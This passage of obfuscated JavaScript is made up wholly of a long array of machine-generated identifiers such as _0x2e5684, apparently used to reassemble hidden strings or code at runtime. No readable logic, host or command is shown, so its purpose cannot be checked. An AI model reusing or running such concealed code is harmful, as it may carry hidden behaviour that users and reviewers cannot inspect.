2,_0x2e5684,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2829e3,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x2a77e7,_0x53b465,_0x5b6898,_0x2e5684,_0x53b465,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x53b465,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2e5684,_0x2e5684,_0x5b6898,_0x2e5684,_0x244b7a,_0x2e5684,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x2e5684,_0x5b6898,_0x2e5684,_0x2e5684,_0xe769a2,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x56c091,_0x2e5684,_0x2e3cd4,_0x53b465,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5b6898,_0x56c091,_0x2e5684,_0x5b6898,_0x53b465,_0xe769a2,_0x53b465,_0x5b6898,_0xe769a2,_0x1b70fb,_0x5b6898,_0x244b7a,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x2e5684,_0x2e5684,_0x53b465,_0x5b6898,_0x244b7a,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x20f5ad,_0x21f63b,_0x5b3700,_0x53b465,_0xe769a2,_0x5b6898,_0xe769a2,_0xe769a2,_0x56c091,_0x2b41ac,_0x528c2c,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x244b7a,_0x5b3700,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x519318,_0x3a5582,_0xccf881,_0x1ce1f3,_0x2b88e1,_0x23c48a,_0x7d696b,_0x178947,_0x28ebed,_0x28ebed,_0x28ebed,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x1b70fb,_0x5b6898,_0x21f63b,_0x53b465,_0x1b70fb,_0x3a7f92,_0x53b465,_0x21f63b,_0x5b3700,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x244b7a,_0x2a77e7,_0x53b465,_0x5b6898,_0xe769a2,_0x15f9e5,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0xe769a2,_0x15f9e5,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x56c091,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2e3cd4,_0x5097c6,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x15f9e5,_0x2a77e7,_0x2a2ac3,_0x15f9e5,_0x5b6898,_0x2e5684,_0x56c091,_0x3a7f92,_0x2a2ac3,_0x15f9e5,_0x5b6898,_0x2e5684,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x21f63b,_0x53b465,_0x1b70fb,_0x3a7f92,_0x53b465,_0x21f63b,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x1d9109,_0x1b70fb,_0x2e5684,_0x2e5684,_0x53b465,_0x1b70fb,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x53b465,_0x2e5684,_0x1b70fb,_0x3a7f92,_0xe769a2,_0x5b6898,_0x1b70fb,_0xe769a2,_0x21f63b,_0x5b3700,_0x5097c6,_0x5b6898,_0x15f9e5,_0x244b7a,_0x1b70fb,_0x48a149,_0x5097c6,_0x5b6898,_0xe769a2,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x21f63b,_0x21f63b,_0x5b3700,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x53b465,_0x2e3cd4,_0x53b465,_0x5b6898,_0x1b70fb,_0x21f63b,_0x21f63b,_0x5b3700,_0x5097c6,_0x5b6898,_0x21f63b,_0xe769a2,_0x244b7a,_0x5075a3,_0x21f63b,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x2829e3,_0x1b70fb,_0x53b465,_0x5b6898,_0x21f63b,_0x12ec30,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x21f63b,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x21f63b,_0x21f63b,_0x5b6898,_0xe769a2,_0x1b70fb,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x56c091,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x15f9e5,_0x53b465,_0x5b6898,_0xe769a2,_0x20f5ad,_0x1b70fb,_0x48a149,_0x53b465,_0x5b6898,_0x53b465,_0x53b465,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x244b7a,_0x2b41ac,_0x528c2c,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0xe769a2,_0x2a2ac3,_0x12ec30,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x56c091,_0x21f63b,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x5097c6,_0x5b6898,_0x56c091,_0x21f63b,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x244b7a,_0x2e3cd4,_0x5b6898,_0xe769a2,_0x244b7a,_0x1b70fb,_0x5b3700,_0x5b6898,_0x53b465,_0xe769a2,_0xe769a2,_0x12ec30,_0x5b6898,_0x56c091,_0x56c091,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x21f63b,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x21f63b,_0x5b6898,_0x21f63b,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x56c091,_0x15f9e5,_0xe769a2,_0x2b41ac,_0x528c2c,_0x5097c6,_0x56c091,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x244b7a,_0x5097c6,_0x5b6898,_0xe769a2,_0x244b7a,_0x53b465,_0x5b3700,_0x53b465,_0x5b6898,_0xe769a2,_0x2e5684,_0x2e3cd4,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x2e5684,_0x244b7a,_0x2e3cd4,_0x5b6898,_0x2e5684,_0x20f5ad,_0x2a2ac3,_0x5b3700,_0x53b465,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x2e3cd4,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x15f9e5,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x2e3cd4,_0x5b6898,_0x15f9e5,_0x244b7a,_0x1b70fb,_0x5b3700,_0x53b465,_0x5b6898,_0x1b70fb,_0x2e5684,_0x56c091,_0x2e3cd4,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0xe769a2,_0x2e5684,_0x5075a3,_0x21f63b,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x2b41ac,_0x528c2c,_0x5097c6,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x244b7a,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x2e5684,_0x3451ea,_0x53b465,_0x56c091,_0x5b6898,_0x56c091,_0x3a7f92,_0x21f63b,_0x5b6898,_0x53b465,_0x56c091,_0x2a2ac3,_0x5b3700,_0x5b6898,_0x2e5684,_0x21f63b,_0x53b465,_0x48a149,_0x5b6898,_0xe769a2,_0x244b7a,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x53b465,_0xe769a2,_0x5b6898,_0xe769a2,_0x21f63b,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x53b465,_0xe769a2,_0x5b3700,_0x5b6898,_0x2e5684,_0x56c091,_0x244b7a,_0x3451ea,_0x53b465,_0x21f63b,_0x5b6898,_0x1b70fb,_0xe769a2,_0x244b7a,_0x3a7f92,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x5b3700,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0xe769a2,_0x2b41ac,_0x528c2c,_0x5097c6,_0x21f63b,_0x5b6898,_0x1b70fb,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x12ec30,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x244b7a,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x2e5684,_0x5097c6,_0x5b6898,_0x2e5684,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x2e5684,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x5b6898,_0x15f9e5,_0x56c091,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x56c091,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0xe769a2,_0x20f5ad,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x56c091,_0x2e5684,_0x5b6898,_0x1b70fb,_0xe769a2,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x244b7a,_0x56c091,_0x21f63b,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x244b7a,_0x1b70fb,_0x5b6898,_0x53b465,_0xe769a2,_0x2e3cd4,_0x5b6898,_0x2e5684,_0x1b70fb,_0xe769a2,_0x58a693,_0x53b465,_0x5b6898,_0x1b70fb,_0x56c091,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x56c091,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x15f9e5,_0x21f63b,_0xe769a2,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x5b6898,_0x56c091,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x21f63b,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x56c091,_0xe769a2,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x53b465,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x244b7a,_0x244b7a,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0x5b6898,_0x15f9e5,_0x2a2ac3,_0x21f63b,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x2e5684,_0x2e3cd4,_0x5b6898,_0x2e5684,_0x1b70fb,_0x15f9e5,_0x58a693,_0x1b70fb,_0x5b6898,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x15f9e5,_0x21f63b,_0xe769a2,_0x5b6898,_0x53b465,_0x15f9e5,_0x1b70fb,_0x2b41ac,_0x761e72,_0x2e5684,_0x5b6898,_0x244b7a,_0x20f5ad,_0x21f63b,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x21f63b,_0x12ec30,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x21f63b,_0x53b465,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x244b7a,_0x20f5ad,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x15f9e5,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x244b7a,_0xe769a2,_0x21f63b,_0x48a149,_0x5b6898,_0x56c091,_0x244b7a,_0x244b7a,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0xe769a2,_0x12ec30,_0x5b6898,_0x53b465,_0x244b7a,_0x2e5684,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x1b70fb,_0x5b6898,_0x56c091,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x56c091,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x2e5684,_0x244b7a,_0x2a2ac3,_0x5b6898,_0x56c091,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x53b465,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x56c091,_0x2a2ac3,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x56c091,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0xe769a2,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x53b465,_0x58a693,_0x1b70fb,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x56c091,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x15f9e5,_0x2a2ac3,_0x12ec30,_0x5097c6,_0x5b6898,_0x21f63b,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x15f9e5,_0x2e5684,_0x2e5684,_0x5097c6,_0x5b6898,_0x56c091,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x15f9e5,_0x2e5684,_0x2e5684,_0x5097c6,_0x5b6898,_0x15f9e5,_0x21f63b,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x56c091,_0x5b6898,_0x56c091,_0x15f9e5,_0x5097c6,_0x5b6898,_0xe769a2,_0x20f5ad,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x20f5ad,_0xe769a2,_0x5097c6,_0x5b6898,_0xe769a2,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2e5684,_0x244b7a,_0x2a2ac3,_0x5b6898,_0x53b465,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x244b7a,_0x53b465,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x21f63b,_0x48a149,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x56c091,_0x5b6898,_0x56c091,_0x53b465,_0x56c091,_0x58a693,_0x5b6898,_0x2e5684,_0x21f63b,_0x53b465,_0x5b6898,_0x2e5684,_0x21f63b,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x21f63b,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x2a2ac3,_0x5b6898,_0x53b465,_0x56c091,_0xe769a2,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x56c091,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x53b465,_0x21f63b,_0x21f63b,_0x5b6898,_0x53b465,_0x1b70fb,_0x56c091,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2e5684,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x15f9e5,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x15f9e5,_0x5b6898,_0x2e5684,_0xe769a2,_0x56c091,_0x5b6898,_0x1b70fb,_0x56c091,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x5b6898,_0x56c091,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x5b6898,_0xe769a2,_0xe769a2,_0x2a2ac3,_0x2e3cd4,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0xe769a2,_0x2b41ac,_0x761e72,_0x56c091,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x21f63b,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x5b3700,_0x5b6898,_0x21f63b,_0xe769a2,_0x244b7a,_0x2e3cd4,_0x2a2ac3,_0x5b6898,_0x53b465,_0x244b7a,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x5b6898,_0x21f63b,_0xe769a2,_0x244b7a,_0x5075a3,_0x21f63b,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x2b41ac,_0x761e72,_0x53b465,_0x5b6898,_0x15f9e5,_0x244b7a,_0x56c091,_0x3a7f92,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x244b7a,_0x2829e3,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x15f9e5,_0x5075a3,_0x21f63b,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x5b3700,_0x53b465,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x12ec30,_0x53b465,_0x5b6898,_0x53b465,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0xe769a2,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x56c091,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0xe769a2,_0x20f5ad,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x56c091,_0x2e5684,_0x1b70fb,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x53b465,_0x5b6898,_0xe769a2,_0x53b465,_0xe769a2,_0x5097c6,_0x5b6898,_0x21f63b,_0x2a2ac3,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x56c091,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x2e5684,_0x56c091,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x56c091,_0x5b3700,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x2b41ac,_0x528c2c,_0x5b6898,_0x15f9e5,_0x53b465,_0x5097c6,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x2e5684,_0x12ec30,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x15f9e5,_0x1b70fb,_0x5097c6,_0x5b6898,_0x56c091,_0xe769a2,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x15f9e5,_0x5097c6,_0x5b6898,_0xe769a2,_0x244b7a,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x15f9e5,_0x5b3700,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x53b465,_0x2e3cd4,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x244b7a,_0x5b3700,_0x5b6898,_0x53b465,_0xe769a2,_0x12ec30,_0x5b6898,_0x56c091,_0x56c091,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2e5684,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x56c091,_0xe769a2,_0x2e5684,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x244b7a,_0xe769a2,_0x21f63b,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2e5684,_0x15f9e5,_0x21f63b,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x1b70fb,_0x5b6898,_0x56c091,_0x53b465,_0x56c091,_0x3a7f92,_0x21f63b,_0x5b6898,_0x20f5ad,_0x21f63b,_0xe769a2,_0x12ec30,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x5b6898,_0x2e5684,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0xe769a2,_0x21f63b,_0x5b6898,_0x2e5684,_0x53b465,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x15f9e5,_0x58a693,_0x53b465,_0x5b6898,_0x21f63b,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x12ec30,_0x20f5ad,_0x5097c6,_0x5b6898,_0xe769a2,_0x1b70fb,_0x2e5684,_0x5097c6,_0x5b6898,_0x2e5684,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x1d9109,_0x1b70fb,_0x2e5684,_0x2e5684,_0x53b465,_0x1b70fb,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c